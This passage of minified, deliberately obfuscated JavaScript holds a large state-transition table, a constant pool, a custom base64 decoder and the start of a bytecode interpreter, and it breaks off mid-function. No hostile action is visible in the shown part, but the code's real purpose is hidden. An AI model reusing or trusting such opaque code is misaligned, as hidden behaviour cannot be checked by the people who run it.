[],b:[0],Z:[1,2,5,6,9]},{C:[0],b:[0],Z:[2,14]},{L:5,i:4,C:[],b:[0,2,3,6,7],Z:[1]},{C:[0,2],b:[0,2,3,4,5,6,7],Z:[1,25,52,80,166,169,244,291,305,310,352]},{C:[0,1],b:[0,1,2],Z:[]},{C:[1],b:[1],Z:[0,211,240,291]},{C:[5],b:[0,1,2,3,4,5,6,7,8,9],Z:[37,195,264,350]},{C:[],b:[0,1],Z:[16,25,52,80,148,166,169,208,223,244,254,272,291,305,310,317,352]},{C:[1,0],b:[0,1],Z:[331]},{C:[0],b:[0],Z:[]},{C:[19],b:[8,9,10,11,12,13,14,15,16,17,18,19],Z:[0,1,2,3,4,5,6,7,21,38,57,89,115,127]},{C:[3],b:[0,1,2,3,4,5],Z:[]},{C:[0],b:[0],Z:[10,17]},{C:[1],b:[1,2],Z:[0]},{L:0,C:[],b:[],Z:[]},{C:[3],b:[0,1,2,3,5,6],Z:[4,9,15,18,19,20,21,26,27,29,31,32,39]},{C:[1],b:[1],Z:[0,6]},{C:[4],b:[0,1,2,3,4,5,6],Z:[11,13,16,22,155,186,343]},{C:[3,6],b:[1,3,4,6],Z:[0,2,5,10,367]},{C:[],b:[0,1,2,4,5,6],Z:[3,10,182,264,350]},{C:[2],b:[0,1,2],Z:[263]},{C:[],b:[],Z:[]},{C:[4,1],b:[0,1,2,3,4,5,6,7,8,9,10],Z:[17,55,142]},{C:[8,9,1,6],b:[0,1,2,4,5,6,7,8,9],Z:[3,15,21,57,85,115,120,175,182,201,246,259,265,279,300,321]},{C:[],b:[0,1,3,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19],Z:[2,4,188,264,350]},{C:[],b:[0],Z:[]},{C:[],b:[],Z:[27,40]},{C:[],b:[0,1,2],Z:[6,7,264,350]},{C:[0],b:[0,1],Z:[5,7,118,348]},{C:[0],b:[0],Z:[5]},{C:[11,1,25,16,20,38],b:[0,1,2,3,4,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,29,30,31,32,33,34,35,36,37,38,39,40],Z:[5,28,76,80,83,100,112,126,143,153,163,173,188,193,222,235,251,264,281,327,344,346,348,350]},{C:[1],b:[0,1],Z:[9,12]},{C:[0],b:[0],Z:[7,12]},{C:[0],b:[0,1],Z:[2,7,11]},{C:[],b:[],Z:[]},{C:[],b:[],Z:[0,12]},{C:[],b:[],Z:[3,6,37,45,195,264,350]},{C:[],b:[],Z:[7,11]},{C:[0],b:[0],Z:[6]},{C:[0,1],b:[0,1],Z:[210,263]},{C:[],b:[1],Z:[0,244,314]},{L:3,C:[4],b:[0,1,2,4],Z:[91,154]},{C:[],b:[0,2,3,5,7,8,11,12,13,14,15,18,19],Z:[1,4,6,9,10,16,17,20,23,25,26,27,42,104,131,155,186,188,264,350]},{C:[6],b:[0,4,5,6,7,8,9],Z:[1,2,3,63,75,87,140,312,320]},{C:[1],b:[0,1,2,3],Z:[19,78,97]},{C:[1],b:[1],Z:[0,263]},{C:[],b:[],Z:[1]},{C:[1],b:[1],Z:[0,7]},{C:[0,2],b:[0,2,3,4,5],Z:[1,6,10,12,21,32,33,264,350]},{C:[0],b:[0],Z:[314]},{C:[],b:[],Z:[0,1]},{C:[12],b:[0,1,2,3,5,6,7,8,9,11,12],Z:[4,10,25,27,155,186]},{C:[0],b:[0],Z:[]},{C:[],b:[0,1,2,3,4,5,6],Z:[12,13,25,27,30,31,32,33,83]},{L:1,C:[2],b:[0,2,3],Z:[]},{C:[],b:[],Z:[6]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[94,152]},{C:[26,17,36,1,5,21],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38],Z:[13,45,59,83,90,188,195,202,227,234,264,301,338,350,351,354]},{C:[],b:[4,7,8],Z:[0,1,2,3,5,6,282]},{C:[0,1],b:[0,1],Z:[]},{C:[0],b:[0],Z:[31]},{C:[0],b:[0,1],Z:[44,130,158,208,223,263,317]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[]},{C:[0],b:[0],Z:[]},{C:[],b:[0,2],Z:[1,353]},{C:[],b:[],Z:[5,11,16,38]},{C:[],b:[],Z:[0,2]},{C:[3],b:[0,1,3],Z:[2,9,18,19,235,348]},{C:[],b:[],Z:[12]},{C:[1],b:[0,1,2,4],Z:[3,11,15,16]},{C:[],b:[],Z:[]},{C:[],b:[3,5,6,7,9,11,12,13,14,15,16,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35],Z:[0,1,2,4,8,10,17,69,83,172,188,264,350,362,364,375]},{C:[],b:[],Z:[]},{C:[0],b:[0],Z:[1]},{C:[2,14,10,22,12,7],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23],Z:[39,83,150,180,188,264,350]},{C:[9],b:[0,4,5,6,8,9,13,17,18],Z:[1,2,3,7,10,11,12,14,15,16,21,57,66,67,82,83,93,107,115,123,157,213,237,267,269,274,306,358]},{C:[0,3,2,6],b:[0,1,2,3,4,5,6,7],Z:[]},{C:[0],b:[0],Z:[36]},{C:[],b:[0,1,2,3],Z:[9,18,31,83,264,350]},{C:[],b:[],Z:[]},{C:[0],b:[0,1,2,3,4,5,6],Z:[10,62,307]},{C:[],b:[],Z:[1,2]},{C:[],b:[1,2],Z:[0,20]},{C:[],b:[],Z:[6,9,17,26]},{C:[0],b:[0],Z:[175]},{C:[2,1],b:[0,1,2],Z:[48,262,336]},{C:[1],b:[0,1,2,4,5],Z:[3,10,11,78,376]},{C:[0],b:[0],Z:[15]},{C:[0],b:[0],Z:[]},{C:[],b:[0,1,2,3,4,5,7,8,9,10,11,12,13,14,15,16,17,18],Z:[6,27,40,83,188,258,264,268,350]},{i:10,C:[],b:[0,2,3,6,9],Z:[1,4,5,7,8,11]},{C:[0,1],b:[0,1],Z:[]},{C:[1],b:[0,1,2],Z:[]},{C:[2],b:[2],Z:[0,1,210,263]},{C:[2],b:[1,2,3],Z:[0,4,5]},{C:[16],b:[0,1,3,4,5,6,7,8,9,11,13,14,15,16,17,18,19,20],Z:[2,10,12,196,264,350]},{C:[],b:[],Z:[]},{C:[],b:[],Z:[4,7,12,183]},{C:[0],b:[0,2,3],Z:[1,9,12]},{C:[6,0,4],b:[0,1,2,3,4,5,6,7,8],Z:[125,180]},{C:[],b:[0,1,2],Z:[5,6,8,9,12,18,26,250]},{C:[2],b:[0,2,3,4],Z:[1,22]},{C:[6],b:[0,1,4,5,6],Z:[2,3]},{C:[1,0],b:[0,1],Z:[332]},{C:[],b:[],Z:[6]},{L:2,C:[1],b:[0,1,3,4,5,6,7,8],Z:[]},{C:[0],b:[0,1,2,3,4,5,6],Z:[37,43,197,282]},{C:[0],b:[0],Z:[1,2,3,211,254]},{C:[7],b:[0,1,2,3,5,6,7,8,9,11,12],Z:[4,10,25,27,155,186]},{C:[],b:[0,1,2,3],Z:[15,56,67,70,87,105,264,350]},{C:[1],b:[1],Z:[0]},{C:[],b:[0,1],Z:[6,10,14,182]},{C:[],b:[0,1,2,3,4],Z:[]},{C:[],b:[11,18,21,22,23,24,25,26,27,28,29,30,31,32,33,34],Z:[0,1,2,3,4,5,6,7,8,9,10,12,13,14,15,16,17,19,20,196,264,350]},{C:[4],b:[3,4,5],Z:[0,1,2,210]},{C:[2,4],b:[0,1,2,4],Z:[3,51,365]},{L:0,C:[],b:[],Z:[]},{C:[0],b:[0],Z:[5,17,19,23]},{C:[0],b:[0],Z:[]},{L:0,C:[1],b:[1],Z:[193]},{C:[],b:[0],Z:[1,4,6,9]},{C:[],b:[],Z:[]},{C:[0],b:[0],Z:[]},{C:[2],b:[0,1,2,3],Z:[10,27,249,271,284]},{C:[0],b:[0],Z:[5]},{C:[3,10,2,13],b:[0,1,2,3,5,6,7,8,9,10,11,12,13],Z:[4,58,79,185,285,337]},{C:[],b:[0,2,5],Z:[1,3,4,7,8,11,12,13,17,21,26,188,264,340,350]},{C:[0],b:[0],Z:[1]},{C:[],b:[0,1,2,3,5,6,10,12,13,16],Z:[4,7,8,9,11,14,15,18,19,20,21,26,27,29,30,31,32,34,39,83,253,264,350]},{C:[2],b:[0,1,2,3],Z:[135]},{C:[0],b:[0,1],Z:[]},{C:[],b:[0,3,4],Z:[1,2]},{L:1,C:[5,0,3,4],b:[0,2,3,4,5,6],Z:[]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[263]},{C:[],b:[0,1,2],Z:[]},{C:[0],b:[0,2],Z:[1,3,5,8,9,75,140]},{C:[0],b:[0,2],Z:[1,5,6,7,9,10,11,12,13,16,17,19]},{C:[1],b:[1],Z:[0]},{C:[0],b:[0],Z:[9]},{C:[1],b:[1],Z:[0]},{C:[],b:[1],Z:[0,3,4,5]},{C:[],b:[],Z:[]},{C:[],b:[1,2,4,5,6,7,9],Z:[0,3,8,11,13,14,15,16,17,23,350]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[6,7,12]},{C:[],b:[],Z:[116]},{C:[],b:[],Z:[0,11]},{C:[],b:[2,20,28,44,81,90,92,96,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,135],Z:[0,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,21,22,23,24,25,26,27,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,82,83,84,85,86,87,88,89,91,93,94,95,97,98,99,100,101,102,103,104,105,134,167,228,252,264,306,307,316,350]},{C:[],b:[0,1,2,3,4,6,7,8,9,10,12,13,14,17,18],Z:[5,11,15,16,21,25,26,28,29,188,258,264,350]},{C:[],b:[],Z:[]},{C:[1,0],b:[0,1],Z:[2,4]},{C:[],b:[],Z:[3,4]},{C:[3],b:[0,1,2,3],Z:[151,194,249,325]},{C:[2],b:[2],Z:[0,1,111,119]},{C:[0],b:[0,1],Z:[]},{C:[],b:[],Z:[3,5,11,30]},{C:[257],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255,256,257,258,259,260,261,262,263,264,265,266,267,268,269,270,271,272,273,274,275,276,277,278,279,280,281,282,283,284,285,286,287,288,289,290,291,292,293,294,295,296,297,298,299,300,301,302,303,304,305,306,307,308,309,310,311,312,313,314,315,316,317,318,319,320,321,322,323,324,325,326,327,328,329,330,331,332,333,334,335,336,337,338,339,340,341,342,343,344,345,346,347,348,349,350,351,352,353,354,355,356,357,358,359,360,361,362,363,364,365,366,367,368,369,370,371,372,373,374,375,376,377,378],Z:[]},{i:1,C:[],b:[2,3,4,6,8],Z:[0,5,7,11]},{C:[],b:[],Z:[94,138,152,298,372]},{C:[],b:[0],Z:[]},{C:[8,3,10,5],b:[0,1,2,3,4,5,6,7,8,9,10,11,12],Z:[102]},{C:[4],b:[0,1,4,6],Z:[2,3,5,46,105,147]},{C:[4,3],b:[0,1,2,3,4],Z:[]},{C:[0],b:[0],Z:[98]},{C:[],b:[0],Z:[184,243,245]},{C:[0],b:[0],Z:[6]},{C:[1],b:[1],Z:[0]},{C:[],b:[],Z:[]},{L:0,C:[1],b:[1],Z:[219]},{C:[],b:[1,2,3,4,5,6,7,8,9,11],Z:[0,10,14,18,19,20,22,23,24,27,31,110,188,264,283,350]},{L:2,C:[1,0],b:[0,1],Z:[]},{C:[3],b:[0,1,2,3],Z:[]},{C:[0],b:[0],Z:[6,310]},{i:2,C:[1],b:[0,1,3,4,5,6,7,8,9,10],Z:[]},{C:[11],b:[6,11,12],Z:[0,1,2,3,4,5,7,8,9,10,183]},{L:6,i:2,C:[],b:[0,1,3,4,5],Z:[]},{C:[0],b:[0],Z:[12]},{L:1,C:[2],b:[0,2,3],Z:[]},{i:3,C:[],b:[],Z:[0,1,2]},{C:[0],b:[0,1],Z:[]},{C:[0],b:[0,1],Z:[5,8,9,63,140]},{C:[0],b:[0],Z:[1,2]},{C:[],b:[],Z:[6,8]},{C:[],b:[],Z:[8,10,15,38]},{C:[],b:[],Z:[2]},{C:[],b:[0,1],Z:[13,25,27,30,83]},{C:[1,0],b:[0,1],Z:[6,220,334,335,377]},{L:2,C:[4],b:[0,1,3,4],Z:[221]},{C:[1],b:[0,1],Z:[2,5]},{L:3,C:[0],b:[0,2],Z:[1]},{C:[1,0],b:[0,1],Z:[]},{C:[7,6,11,13,0,2],b:[0,1,2,3,4,5,6,7,9,10,11,12,13],Z:[8,56,160,288,322,378]},{C:[3],b:[0,1,2,3],Z:[11,264,350]},{C:[0,1],b:[0,1,2],Z:[]},{C:[0],b:[0],Z:[]},{C:[],b:[0,1,2,3,4,5,6,7,10,11,12,13,14,15,16,18,19],Z:[8,9,17,20,21,22,42,44,49,57,65,71,83,108,115,130,132,136,158,179,182,191,198,208,223,263,294,295,311,317]},{C:[0],b:[0],Z:[12]},{C:[5],b:[0,1,2,3,4,5,6,7],Z:[79,264,350]},{C:[5,4],b:[1,2,4,5],Z:[0,3]},{C:[0],b:[0],Z:[4,154]},{C:[0],b:[0],Z:[5]},{C:[1],b:[0,1,2,3,4,5],Z:[136]},{C:[],b:[],Z:[6,9,12,14,24]},{C:[],b:[],Z:[3,6,8,9,11,12,15,18,20,21,26,33,57,66,67,82,83,93,107,115,123,198,213,269,276,330,358]},{C:[1,2,4],b:[1,2,3,4,5,6,7,8,9],Z:[0]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[3,8]},{C:[],b:[0,1,2],Z:[34,353]},{C:[0,2],b:[0,1,2,3],Z:[198,276]},{C:[0],b:[0],Z:[187,348]},{L:0,i:7,C:[3],b:[1,2,3,4,5,6,8],Z:[17,170,199,256]},{C:[1,0],b:[0,1,2],Z:[22]},{C:[18,23,30,27,20,7],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30],Z:[69,83,103,155,172,186,188,258,264,343,350,362,364,374,375]},{C:[0,3],b:[0,2,3],Z:[1,140]},{C:[0],b:[0],Z:[13]},{C:[],b:[1],Z:[0,2,6]},{C:[2],b:[0,1,2],Z:[80]},{C:[],b:[],Z:[175]},{L:1,C:[],b:[0,2],Z:[221]},{C:[],b:[1],Z:[0,3,5,8,10]},{C:[0],b:[0,2,3,4,6,7,8,9],Z:[1,5,17,199,256]},{L:2,C:[5],b:[0,1,3,4,5,6],Z:[]},{C:[8,12,13],b:[1,2,3,4,5,6,8,9,10,11,12,13,14,15,16,17,18],Z:[0,7,48,78,97,122,149,164,184,189,207,209,229,230,245,278,303,336,366,371,376]},{C:[1],b:[1],Z:[0,263]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[]},{i:7,C:[],b:[1,2,3,5,6],Z:[0,4,9,12]},{i:6,C:[],b:[1,2,3,4,5],Z:[0,263]},{C:[],b:[0,1,2],Z:[5,6,13,78]},{C:[0],b:[0],Z:[]},{C:[],b:[0,1,3,4,5,6,8,9,11,12,13,14,15,16,17,18],Z:[2,7,10,19,22,25,264,350]},{C:[0],b:[0],Z:[10]},{C:[0],b:[0,1],Z:[]},{C:[],b:[0,1],Z:[223,317]},{C:[],b:[],Z:[5,12]},{L:2,C:[5,1,8],b:[0,1,3,4,5,6,7,8],Z:[68,74,162,221,233]},{C:[],b:[],Z:[]},{L:0,C:[4,3],b:[2,3,4],Z:[1]},{C:[4,6,10],b:[0,1,2,3,4,5,6,7,8,9,10,11],Z:[183]},{C:[],b:[],Z:[0]},{C:[4,5],b:[0,1,4,5],Z:[2,3,7,8,125]},{L:3,C:[],b:[0,1,2,4,5,6,7],Z:[221,233]},{C:[1],b:[0,1],Z:[13,29,155]},{C:[0],b:[0],Z:[10]},{C:[1],b:[1],Z:[0]},{C:[0],b:[0],Z:[4]},{C:[2],b:[0,1,2],Z:[3,11,13,19,21,155]},{C:[0],b:[0],Z:[11]},{C:[1],b:[0,1,2,3,4,5,6],Z:[13,264,350]},{C:[],b:[],Z:[]},{L:20,C:[2],b:[0,2,5,7,9,10,11,12,13,14,15,16,17,18,19,22],Z:[1,3,4,6,8,21,57,85,115,175,182,201,246,265,279]},{C:[],b:[0,1,2,4,5,6,7,8,9],Z:[3,11,13,14,31,188,264,346,350]},{C:[],b:[],Z:[]},{C:[4],b:[0,1,2,3,4,5,6],Z:[9,264,350]},{C:[0],b:[0],Z:[211,240,244,291,314]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[3,14,15,20]},{C:[0],b:[0,2],Z:[1,4,6,12,19,26]},{C:[1,2,6,4],b:[0,1,2,3,4,5,6],Z:[174,264,346,350]},{C:[0],b:[0],Z:[4]},{C:[2,4,6],b:[1,2,3,4,5,6,7],Z:[0]},{C:[0],b:[0],Z:[]},{C:[1],b:[0,1],Z:[10,92,156,171,177,242,293]},{C:[],b:[0,1,2,3,4],Z:[11,15,16,264,350]},{C:[0],b:[0],Z:[]},{L:0,C:[],b:[],Z:[]},{C:[],b:[],Z:[6]},{C:[],b:[],Z:[7,12]},{C:[],b:[0,1,2,3,4],Z:[12,13,25,27,30,31,32,33,83]},{C:[],b:[1,3,5,6,7,9,12,18,20,21,26,27,29,36,37,39,40,41],Z:[0,2,4,8,10,11,13,14,15,16,17,19,22,23,24,25,28,30,31,32,33,34,35,38,59,90,202,227,234,301,338,350,351,354]},{C:[],b:[],Z:[]},{C:[],b:[],Z:[7,12]},{C:[],b:[0,1,2,4],Z:[3,8,11,13,21,26,264,340,350]},{C:[],b:[2,10,20,28,43,45,64,72,75,79,81,90,95,96,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123],Z:[0,1,3,4,5,6,7,8,9,11,12,13,14,15,16,17,18,19,21,22,23,24,25,26,27,29,30,31,32,33,34,35,36,37,38,39,40,41,42,44,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,65,66,67,68,69,70,71,73,74,76,77,78,80,82,83,84,85,86,87,88,89,91,92,93,94,97,98,99,100,101,102,103,104,105,188,252,264,316,342,350]},{C:[0,8,12,5,18,21],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,21,22,23,24,25,26,27],Z:[20,31,42,104,131,155,186,188,264,346,350,374]},{C:[6],b:[0,1,2,3,4,5,6,8],Z:[7,21,57,108,115,123,145,217,226,254,314,332,333]},{C:[0,3],b:[0,1,3],Z:[2,140]},{C:[0],b:[0,3,4],Z:[1,2,5,8,9]},{C:[0,1],b:[0,1],Z:[86]},{C:[0],b:[0],Z:[12]},{C:[0,1],b:[0,1],Z:[111,119]},{C:[1],b:[1],Z:[0]},{C:[],b:[0,1,3,5,6,7,8,10,11,14,16,18,20,25,28,29,30],Z:[2,4,9,12,13,15,17,19,21,22,23,24,26,27,32,33,76,80,100,112,143,153,188,222,251,264,281,350]},{C:[0],b:[0],Z:[]},{C:[1],b:[0,1,2],Z:[3,4]},{C:[],b:[1,3,4,5,6,7,8,9,10,11,13,14],Z:[0,2,12,17,188,258,264,350]},{C:[0],b:[0],Z:[4]},{L:0,C:[],b:[],Z:[]},{C:[],b:[],Z:[3]},{C:[36,23,16,24,22,1],b:[0,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,33,34,35,36,37,38,39,40],Z:[2,32,83,137,181,188,196,253,258,264,268,350]},{C:[0],b:[0],Z:[1,5,8]},{C:[0],b:[0],Z:[]},{C:[],b:[0],Z:[233]},{C:[],b:[0],Z:[15,19]},{C:[13],b:[0,1,2,4,5,6,7,8,9,10,12,13,14,15,16,17,18,19,20,22],Z:[3,11,21,26,33,57,66,67,78,82,83,93,97,107,115,122,123,149,164,198,209,213,250,269,271,276,303,313,330,336,358]},{C:[1],b:[0,1],Z:[102,129]},{C:[],b:[0],Z:[2,3,5,6,7,8]},{C:[0],b:[0],Z:[3]},{C:[],b:[],Z:[6,14]},{C:[],b:[],Z:[6]},{C:[1,0],b:[0,1,2],Z:[17,286]},{C:[0],b:[0],Z:[2,84]},{C:[],b:[],Z:[0,2]},{C:[],b:[],Z:[0]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[198]},{C:[],b:[],Z:[0,3]},{C:[1,2],b:[0,1,2],Z:[]},{C:[1],b:[0,1,2,3,4],Z:[138,152]},{C:[1,2],b:[0,1,2],Z:[]},{C:[7],b:[0,1,2,3,4,7],Z:[5,6,13,141]},{C:[],b:[0,1,2,3,4,5,6,7],Z:[]},{C:[16,15,17,2,14,24],b:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26],Z:[31,109,187,241,264,348,350,374]},{C:[2,6,3,0,1,5],b:[0,1,2,3,4,5,6],Z:[188,264,350]},{C:[],b:[],Z:[2]},{C:[2,1],b:[0,1,2,3],Z:[17]},{L:0,C:[],b:[],Z:[]},{i:1,C:[],b:[],Z:[0]},{L:20,C:[11,16,13,18],b:[3,7,8,9,10,11,12,13,14,15,16,17,18,19,21],Z:[0,1,2,4,5,6]},{C:[],b:[2],Z:[0,1,6,182]},{C:[0],b:[0],Z:[]},{C:[2,4,3,1,5,6,7],b:[1,2,3,4,5,6,7],Z:[0,21,38,57,89,115,127,263]},{C:[0],b:[0],Z:[]},{C:[4],b:[0,1,3,4,5,6],Z:[2,20,188,264,350]},{C:[1],b:[0,1],Z:[3,4,7,9]},{C:[],b:[],Z:[6,16,17,19,89,127]},{C:[0],b:[0],Z:[2,7]},{L:4,i:0,C:[7],b:[1,2,5,6,7],Z:[3,15]},{C:[13],b:[0,1,2,4,5,6,7,8,9,10,12,13,14,15],Z:[3,11,21,33,57,66,67,82,83,93,107,115,123,213,269,330,358]},{C:[0,1,2],b:[0,1,2],Z:[10,11,22]},{C:[],b:[],Z:[5]},{C:[2],b:[2],Z:[0,1]},{C:[],b:[0,1,2,3,4,5],Z:[57,104,350]},{C:[1,0],b:[0,1,2],Z:[3,140]},{C:[],b:[],Z:[0,1]},{C:[],b:[],Z:[0,1,7,13,63,75,128,140,328,339,369]},{C:[2],b:[0,1,2],Z:[264,297]},{C:[1],b:[0,1],Z:[3]},{C:[0],b:[0],Z:[]},{C:[],b:[0,1,2,3,4],Z:[23,63,75,77,87,88,128,140,200,218,312,315,320,339,369]},{C:[6],b:[0,1,2,3,4,5,6,7,8,9,10],Z:[11,13,16,22,155,186,343]},{C:[],b:[],Z:[]},{C:[],b:[0,1,2],Z:[8,101,166,194,224,226,238,305,325,368]},{C:[],b:[0,1,2,3,4,5],Z:[57,104,350]},{C:[],b:[],Z:[]},{C:[0],b:[0],Z:[1,56,60,96,214,216,219,263,323]},{C:[0,2],b:[0,1,2],Z:[4,140]},{C:[0],b:[0],Z:[]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[2]},{C:[9,0],b:[0,1,2,4,5,6,7,8,9,10,12,13,14,16,17,18,19],Z:[3,11,15,20,21,33,57,66,67,82,83,93,107,115,123,198,213,269,276,330,358]},{C:[],b:[],Z:[0,10,11,287]},{C:[21,3,6,20,1,14,2,17,5,16],b:[0,1,2,3,4,5,6,7,8,9,10,11,13,14,15,16,17,18,19,20,21,22,23],Z:[12,24,29,53,78,95,97,122,149,164,168,204,209,249,261,266,270,292,299,303,313,336,355]},{C:[],b:[1,2,3,5,6,10],Z:[0,4,7,8,9,15,18,19,20,26,29,31,34,39,181,264,350]},{C:[],b:[0,1,2],Z:[10,39,264,350]},{C:[],b:[1,2,3,4,5],Z:[0,8,17,22,25,264,350]},{L:2,C:[4],b:[0,1,3,4],Z:[]},{C:[3,1,0,2],b:[0,1,2,3],Z:[37,165,247]},{C:[],b:[0,2,3,4,5,6,7,8,9,10,11,12,13],Z:[1,32,264,350]},{C:[0],b:[0],Z:[2,84]},{C:[5],b:[0,1,2,3,5,6,7,8,9],Z:[4,10,25,27,155,186]},{C:[0],b:[0],Z:[]},{C:[8],b:[0,1,2,4,5,6,7,8,9,10,12,13,14,15,16],Z:[3,11,21,26,33,57,66,67,78,82,83,93,97,107,115,122,123,149,164,198,209,213,250,269,271,303,313,330,336,358]},{C:[],b:[2,3,7,8,9,10,11,12,13,15,16,19,22,23,24,25,26,27,28,29,30,31,32,33],Z:[0,1,4,5,6,14,17,18,20,21,83,150,188,264,350]},{C:[],b:[0,1,2,3,4],Z:[12,13,25,27,30,31,32,33,83]},{C:[0],b:[0],Z:[]},{C:[],b:[],Z:[3,6,9,11,12,13,14,16,19,21,22,24,155,186,343]},{C:[0],b:[0],Z:[9,13]},{C:[0],b:[0],Z:[6]},{C:[1,2],b:[0,1,2,3],Z:[7]},{C:[8,18],b:[0,1,2,4,5,7,8,9,10,12,13,14,15,16,17,18],Z:[3,6,11,21,33,57,66,67,82,83,93,107,115,123,198,213,269,330,358]},{C:[0,1],b:[0,1],Z:[6,27,334,335]},{C:[0],b:[0],Z:[]},{C:[1],b:[1],Z:[0]},{C:[2,5],b:[2,5],Z:[0,1,3,4]},{C:[0,3,5],b:[0,1,2,3,4,5],Z:[198,302]},{C:[3],b:[1,3],Z:[0,2,4,5,7,8]},{C:[0,2],b:[0,1,2],Z:[88,140]},{C:[],b:[0,1,2,3,5,9,10,11,14,15,16,17,19,21],Z:[4,6,7,8,12,13,18,20,22,23,26,264,350]},{C:[0],b:[0],Z:[]},{C:[],b:[0,1,2,3,5,6],Z:[4,11,18,350]},{L:0,C:[1],b:[1],Z:[]},{C:[],b:[0,1],Z:[68,74,162,193,219,221,233]},{C:[0],b:[0,1,2,3],Z:[18,331,356]},{L:0,C:[],b:[],Z:[1]}];var ho=[1054924171,0x1FFFFFFFFFFFFF,767478873,129.2,2821229346,3835692184,3300466143,176.2,1815165332.5,3735928559,2.51327412,588639519,2767284829,0x20000000000000,1649379465,2556019235,6.2831853,2.75,3957697761,9.2,2875224951,2652889442,2628821264,134.2,.8,3651586925,183.2,.3,4246779940,315.2,3762293446,59.2,10.05309648,147118924,3810891317,1907784681,1637101450,2559803992,4128409252,37.2,29.2,-126,206.2,99.2,1210065219,20.2,3530370286,90.2,433281249,94.2,2014607035,.2,36.2,180.2,7.5398223600000005,1372836942,2147483648,1103515245,226.2,930872087,1712484383,864848374,4294967295,947369126,251855998,1132730792,236.2,898885858,221.2,207.2,0x75AA6055652FC,971196954,15830791044,98.2,65.2,101.2,615571160,926620371,232532593,-149,154.2,202.2,-1022,275300041,146.2,67108864,3069795478,83.2,316.2,2630457434,3203986089,112.2,3745132500,175.2,77017224e4,828e5,-1074,.6,2011950306,4243612697,1638046960,5.02654824,18446744073709550000,63.2,209.2,128068638,.5,2986130688,184415766,1542246181,174.2,3630330665,.1,74.2,2668625705,2524568806,81.2,.4,2817410404,2431427747,.9,27.2,1982891176,331873035,139.2,170.2,536870911,177.2,1387994390,257348550135456.88,61.2,18.2,43.2,.7,2278049128,2708186164,111.2,3.5,2551850751,1883261629,38.2,2295042022,72.2,3271591378,2493399727,92.2,251.2,3012656696,11.2,12.5663706,196.2,4294967296,632866904,1841171378];var hK=[];function hZ(C,J){var H="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_";var q=C.length;J=J||new hB(hq(q*3/4));var W,n,E,v,S,U,h;for(var x=0,o=0;x<q;x+=4,o+=3){W=i(H,hx(C,x));n=i(H,hx(C,x+1));E=i(H,hx(C,x+2));v=i(H,hx(C,x+3));S=W<<2|n>>4;U=(n&15)<<4|E>>2;h=(E&3)<<6|v;J[o]=S;if(x+2<q){J[o+1]=U}if(x+3<q){J[o+2]=h}}return J}var b={value:null,writable:true};function hI(){this.a=[]}var Q=hI.prototype;hn(Q,"a",b);hn(Q,"X",{value:function(J){this.a[J]={v:void 0}}});hn(Q,"D",{value:function(J){return this.a[J].v}});hn(Q,"Xk",{value:function(h,J){this.a[h].v=J}});hn(Q,"f",{value:function(){var J=new hI;J.a=[].slice!==a?B(this.a,0):this.a.slice(0);return J}});function R(){var J=[];hn(J,"XN",{value:l});hn(J,"Xf",{value:I});hn(J,"XU",{value:a});hn(J,"XI",{value:g});return J}function hz(U,S,h,J){this.Xj=R();this.Xe=R();this.e=R();this.U=R();this.B=S;this.m=U;this.w=h;this.Xp=J==null?t:hM(J);this.Xv=J;this.h=R()}var r=hz.prototype;hn(r,"J",{value:function(){{var J=hV[this.B][F[this.m++]];this.B=J[0];return J[1]}}});hn(r,"Xj",b);hn(r,"Xe",b);hn(r,"U",b);hn(r,"e",b);hn(r,"B",b);hn(r,"m",b);hn(r,"w",b);hn(r,"Xp",b);hn(r,"Xv",b);hn(r,"h",b);function hv(U,h){try{U(h)}catch(J){hE(J,h)}}function hE(q,J){var 